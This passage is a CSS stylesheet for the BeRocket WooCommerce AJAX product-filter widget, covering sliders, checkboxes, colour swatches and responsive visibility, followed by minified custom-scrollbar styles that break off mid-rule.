.slide.default .berocket_filter_price_slider.ui-widget-content{
height: 4px;
border: 1px solid #555;
font-size: 10px;
}
.slide.default .berocket_filter_slider .ui-state-default,
.slide.default .berocket_filter_price_slider .ui-state-default,
.slide.default .berocket_filter_slider.ui-widget-content .ui-state-default,
.slide.default .berocket_filter_price_slider.ui-widget-content .ui-state-default,
.slide.default .berocket_filter_slider .ui-widget-header .ui-state-default,
.slide.default .berocket_filter_price_slider .ui-widget-header .ui-state-default,
.berocket_filter_slider.ui-widget-content .ui-slider-handle, 
.berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
background: #ddd;
font-size: 14px;
width: 1em;
height: 1em;
border: 1px solid #555;
top: -6px;
border-radius: 2em;
}
.berocket_aapf_widget li.slider div.slide{
clear: both;
height: auto;
text-align: right;
line-height: 0;
}
.ui-slider {
position: relative;
text-align: left;
}
.ui-slider .ui-slider-handle {
position: absolute;
z-index: 2;
width: 1.2em;
height: 1.2em;
cursor: pointer;
-ms-touch-action: none;
touch-action: none;
}
.ui-slider .ui-slider-range {
position: absolute;
z-index: 1;
font-size: .7em;
display: block;
border: 0;
background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
filter: inherit;
}
.ui-slider-horizontal {
height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
top: -.3em;
margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
top: 0;
height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
right: 0;
}
.ui-slider-vertical {
width: .8em;
height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
left: -.3em;
margin-left: 0;
margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
left: 0;
width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
top: 0;
}
.slide .ui-corner-all,
.slide .ui-corner-bottom,
.slide .ui-corner-right,
.slide .ui-corner-br {
border-bottom-right-radius: 4px;
}
.slide .ui-corner-all,
.slide .ui-corner-bottom,
.slide .ui-corner-left,
.slide .ui-corner-bl {
border-bottom-left-radius: 4px;
}
.slide .ui-corner-all,
.slide .ui-corner-top,
.slide .ui-corner-right,
.slide .ui-corner-tr {
border-top-right-radius: 4px;
}
.slide .ui-corner-all,
.slide .ui-corner-top,
.slide .ui-corner-left,
.slide .ui-corner-tl {
border-top-left-radius: 4px;
}
ul.berocket_aapf_widget li.slider > span {
cursor: initial;
}
ul.berocket_aapf_widget li.slider .berocket_filter_slider {
cursor: pointer;
}
.slide .ui-widget-content {
background: #ffffff;
border: 1px solid #aaaaaa;
color: #222222;
}
.slide .ui-state-default,
.slide .ui-widget-content .ui-state-default,
.slide .ui-widget-header .ui-state-default {
background: #e6e6e6;
border: 1px solid #d3d3d3;
color: #555555;
font-weight: normal;
}
ul.berocket_aapf_widget li.berocket_tag_cloud_element
{
display: inline-block;
overflow: hidden;
}
ul.berocket_aapf_widget li.berocket_tag_cloud_element > span
{
display: inline-block;
height: initial;
}
ul.berocket_aapf_widget li.berocket_tag_cloud_element > span input
{
display: none;
}
ul.berocket_aapf_widget li.berocket_tag_cloud_element > span input:checked ~ label
{
background-color: #CCF;
}
ul.berocket_aapf_widget li.berocket_tag_cloud_element > span label
{
padding: 0;
cursor: pointer;
}
@media only screen and (max-device-width: 767px) {
.berocket_aapf_hide_mobile {
display: none !important;
}
}
.berocket_aapf_widget.berocket_aapf_widget_selected_area ul,
.berocket_aapf_widget.berocket_aapf_widget_selected_area li{
list-style: outside none none;
}
.berocket_aapf_selected_area_hook .berocket_aapf_widget_selected_filter,
.berocket_aapf_selected_area_hook ul{
clear: both;
}
.berocket_aapf_selected_area_hook li{
float: left;
margin-right: 1em;
}
.berocket_aapf_selected_area_block *{
color: inherit;
}
.berocket_aapf_selected_area_block .berocket_aapf_widget_selected_filter a{
border: 1px solid transparent;
border-radius: 4px;
display: block;
padding: 2px 5px;
}
.berocket_aapf_widget li.berocket_checkbox_color > span > input[type="checkbox"] + .berocket_label_widgets:before {
display: none;
}
.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {
border: 2px solid #787878;
border-radius: 3px;
font-family: FontAwesome;
content: "\00a0";
display: none;
font-size: 14px;
height: 0.7em;
line-height: 0.7em;
text-indent: -0.08em;
width: 0.7em;
cursor: pointer;
box-sizing: content-box;
color: #787878;
padding: 0px;
}
.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {
border: 2px solid #787878;
border-radius: 50%;
box-sizing: content-box;
color: #787878;
content: " ";
cursor: pointer;
display: none;
font-family: FontAwesome;
font-size: 6px;
height: 1.3em;
line-height: 1.28em;
text-align: center;
text-indent: -0.02em;
vertical-align: top;
width: 1.3em;
padding: 1px;
}
.berocket_child_parent_sample{
display: none;
}
.berocket_widget_color_pick .colorpicker_field{
width: 2em;
height: 2em;
border: 1px solid #333;
}
ul.berocket_aapf_widget li.berocket_checkbox_color > span > input[type="radio"]:checked + .berocket_label_widgets:before,
.berocket_checkbox_color .berocket_color_span_block.berocket_aapf_count:before, 
.berocket_checkbox_color .berocket_color_span_block.berocket_aapf_count:after{
content: "";
}
.rightpcs .berocket_aapf_count{
float: right;
}
.berocket_aapf_widget.rightpcs .berocket_label_widgets
{
display: block;
}
.right2empcs .berocket_aapf_count{
padding-left: 5px;
}
.right2empcs .berocket_color_span_block.berocket_aapf_count{
padding-left: 0px;
}
.roundpcs .berocket_aapf_count:before{
content: "(";
}
.roundpcs .berocket_aapf_count:after{
content: ")";
}
.quadpcs .berocket_aapf_count:before{
content: "[";
}
.quadpcs .berocket_aapf_count:after{
content: "]";
}
.berocket_aapf_product_count_desc.br_aapf_pcd_left{
left: 100%;
padding-right: 1.3em;
}
.berocket_aapf_product_count_desc.br_aapf_pcd_right{
right: 100%;
padding-left: 1.3em;
}
.berocket_aapf_product_count_desc {
background: none repeat scroll 0 0 white;
border: 1px solid #999999;
padding-left: 0.7em;
padding-right: 0.7em;
position: absolute;
top: 1em;
min-width: 250px;
z-index: 1000;
}
.berocket_aapf_product_count_desc .berocket_aapf_close_pc {
position: absolute;
width: 1.2em;
text-align: center;
z-index: 200;
}
.berocket_aapf_product_count_desc.br_aapf_pcd_left .berocket_aapf_close_pc {
right: 0;
}
.berocket_aapf_product_count_desc.br_aapf_pcd_right .berocket_aapf_close_pc {
left: 0;
}
.berocket_aapf_product_count_desc.br_aapf_pcd_left > span {
left: -0.55em;
border-bottom: 1px solid #999;
border-left: 1px solid #999;
}
.berocket_aapf_product_count_desc.br_aapf_pcd_right > span {
right: -0.55em;
border-top: 1px solid #999;
border-right: 1px solid #999;
}
.berocket_aapf_product_count_desc > span {
background: none repeat scroll 0 0 white;
display: block;
height: 1em;
position: absolute;
top: 0.3em;
transform: rotate(45deg);
width: 1em;
z-index: 100;
}
.berocket_term_depth_1 label {
padding-left: 1em;
}
.berocket_term_depth_2 label {
padding-left: 2em;
}
.berocket_term_depth_3 label {
padding-left: 3em;
}
.berocket_term_depth_4 label {
padding-left: 4em;
}
.berocket_term_depth_5 label {
padding-left: 5em;
}
.berocket_child_no_values,
.berocket_child_previous,
.berocket_child_no_products {
display: none;
}
.berocket_search_box_block {
position: relative;
padding: 0.5em;
}
.berocket_search_box_block .berocket_search_box_background_all {
position: relative;
z-index: 200;
}
.berocket_search_box_block .berocket_search_box_background {
z-index: 100;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.berocket_search_box_block select {
min-width: 100%;
}
.berocket_search_box_button {
cursor: pointer;
display: block;
text-align: center;
padding: 5px 0;
}
.berocket_search_box_block .berocket_aapf_widget-wrapper ul {
margin: 0;
}
.berocket_search_box_block .berocket_aapf_widget-wrapper {
margin: 1em 0;
}
.ui-widget.ui-datepicker {
font-size: 14px;
z-index: 9000!important;
}
.berocket_datepicker_fields {
width: 49%;
display: block;
float: left;
box-sizing: border-box;
}
.berocket_datepicker_fields.field_1 {
margin-right: 2%;
}
.berocket_datepicker_fields input {
text-align: center;
}
.br_child_toggle {
display: none;
}
ul.berocket_aapf_widget li.berocket_hide_child_attributes {
display: none!important;
}
.berocket_aapf_widget.berocket_style_none{
display: none;
}
.berocket_aapf_widget.berocket_style_block{
display: block;
}
.widget_berocket_aapf .ui-widget.ui-widget-content{
border: 0;
}
.widget_berocket_aapf .ui-state-default, 
.widget_berocket_aapf .ui-widget-content .ui-state-default, 
.widget_berocket_aapf .ui-widget-header .ui-state-default, 
.widget_berocket_aapf .ui-button, 
html .widget_berocket_aapf .ui-button.ui-state-disabled:hover, 
html .widget_berocket_aapf .ui-button.ui-state-disabled:active{
border: 0;
}
.berocket_datepicker_fields input{
width: 100%;
}
.berocket_single_filter_widget {
padding: 0!important;
margin: 0!important;
width:initial!important;
height:initial!important;
}
.berocket_aapf_widget .fa.fa-star-o{font-weight:400;}
.berocket_aapf_widget .select2 .select2-search input[type=search] {
height:26px;
background-image:none!important;
}
.berocket_aapf_widget .select2 .select2-selection--multiple {
height:initial!important;
}
.berocket_color_span_block .berocket_color_multiple {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 2;
transform: rotateZ(45deg);
padding: 0;
margin: 0;
box-sizing: border-box;
margin-top: -2em;
margin-bottom: -2em;
}
.berocket_checkbox_color.w1em.h1em .berocket_color_span_block .berocket_color_multiple,
.berocket_checkbox_color.w2em.h2em .berocket_color_span_block .berocket_color_multiple,
.berocket_checkbox_color.w3em.h3em .berocket_color_span_block .berocket_color_multiple,
.berocket_checkbox_color.w4em.h4em .berocket_color_span_block .berocket_color_multiple,
.berocket_checkbox_color.w5em.h5em .berocket_color_span_block .berocket_color_multiple {
margin-left: -15%;
margin-right: -15%;
}
.berocket_color_span_block .berocket_color_multiple .berocket_color_multiple_single {
position: absolute;
top: -50%;
bottom: -50%;
padding: 0;
margin: 0;
box-shadow: none;
box-sizing: border-box;
border: 0;
}
.berocket_color_span_block .berocket_color_multiple_2 .berocket_color_multiple_single {
width:100%;
}
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single {
width:100%;
}
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single.berocket_color_multiple_single_1 {
width:34%;
}
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single.berocket_color_multiple_single_0,
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single.berocket_color_multiple_single_2 {
width:83%;
}
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single {
width:25%;
}
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single.berocket_color_multiple_single_0,
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single.berocket_color_multiple_single_3 {
width:75%;
}
.berocket_color_span_block .berocket_color_multiple .berocket_color_multiple_single_0 {
left:-50%;
}
.berocket_color_span_block .berocket_color_multiple_2 .berocket_color_multiple_single_1 {
left:50%;
}
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single_1 {
left:33%;
}
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single_1 {
left:25%;
}
.berocket_color_span_block .berocket_color_multiple_3 .berocket_color_multiple_single_2 {
left:67%;
}
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single_2 {
left:50%;
}
.berocket_color_span_block .berocket_color_multiple_4 .berocket_color_multiple_single_3 {
left:75%;
} .berocket_single_filter_widget.berocket_inline_filters, 
.berocket_single_filter_widget.berocket_inline_clickable {
float:left!important;
padding-right:15px!important;
}
.berocket_single_filter_widget.berocket_inline_filters {
width: 12.5%!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {
border:2px solid #333333!important;
background-color: #333333!important;
color: #ccc!important;
padding: 5px!important;
padding-right: 35px!important;
border-radius: 5px!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable .berocket_widget_has_description .berocket_aapf_widget-title_div {
padding-right: 55px!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-wrapper {
padding-bottom: 5px!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div h3 {
margin: 0!important;
padding: 0!important;
font-size: inherit!important;
color:inherit!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {
border:2px solid #ccc!important;
color: black!important;
background-color: #ccc!important;
border-radius: 5px 5px 0 0!important;
padding-bottom: 10px!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-wrapper {
padding-bottom: 0!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {
position: absolute!important;
top:100%!important;
width:100%!important;
background-color:white!important;
z-index: 800!important;
margin: 0!important;
border:2px solid #ccc!important;
padding: 5px!important;
display: none;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget {
z-index: 900!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_hidden_clickable_left .berocket_aapf_widget {
left: 0!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_hidden_clickable_right .berocket_aapf_widget {
right: 0!important;
}
@media screen and (max-width: 767px){
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible {
position: fixed!important;
top: 0!important;
left: 0!important;
bottom: 0!important;
right:0!important;
z-index: 9000000000!important;
background-color: white!important;
overflow: auto!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget {
border: 0!important;
width: 100%!important;
max-width: 100%!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget_show.mobile_hide {
display: block!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget_show.mobile_hide .fa-angle-left:before,
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget_show.mobile_hide .fa-angle-right:before {
content: "\f00d"!important;
}
.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_description {
display: none!important;
}
body .select2-container,
body .ui-widget.ui-datepicker {
z-index: 9000000009!important;
}
}
.berocket_element_above_products {
clear: both!important;
overflow: visible!important;
}
.berocket_single_filter_widget,
.berocket_single_filter_widget div {
overflow:visible!important;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
opacity:1;
}
@media screen and (max-width: 767px){
.berocket_hide_single_widget_on_mobile {
display: none!important;
}
}
@media screen and (min-width: 768px) and (max-width: 1024px){
.berocket_hide_single_widget_on_tablet {
display: none!important;
}
}
@media screen and (min-width: 1025px){
.berocket_hide_single_widget_on_desktop {
display: none!important;
}
}
.berocket_aapf_widget select {
overflow: auto!important;
}  .berocket_aapf_widget-wrapper .slider:not(.flickity-enabled) {
overflow: initial;
white-space: initial;
}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools 